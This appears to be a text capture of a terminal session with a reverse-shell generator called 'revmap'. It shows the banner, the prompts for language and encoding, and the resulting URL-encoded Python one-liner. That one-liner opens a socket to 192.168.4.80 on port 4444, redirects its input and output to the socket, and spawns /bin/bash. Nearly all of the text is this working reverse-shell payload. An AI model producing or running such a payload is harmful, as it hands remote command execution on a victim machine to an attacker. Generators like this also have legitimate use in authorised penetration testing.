 ___ ___ _ _ _____ ___ ___
|  _| -_| | |     | .'| . |
|_| |___|\_/|_|_|_|__,|  _|
                      |_|
[tab] for commands suggestions
192.168.4.80 (4444) [revmap] # python
Do you want to use encoding?  (Yes/No) [revmap] # yes
Insert encode [revmap] # urlencode
python%20-
c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3
Bs.connect%28%28%22192.168.4.80%22%2C4444%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.file
no%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport%20pty%3B%20pty.spawn%28%22/bin/bash%22%29%27
192.168.4.80 (4444) [revmap] #